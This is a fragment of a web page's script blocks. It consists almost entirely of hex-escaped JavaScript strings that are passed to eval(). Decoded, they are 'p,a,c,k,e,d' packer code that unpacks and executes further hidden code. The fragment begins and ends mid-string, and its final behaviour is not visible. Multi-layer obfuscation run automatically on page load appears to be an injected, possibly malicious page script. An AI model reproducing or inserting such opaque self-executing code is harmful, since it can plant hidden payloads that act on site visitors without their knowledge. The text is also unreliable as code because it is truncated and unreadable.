\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\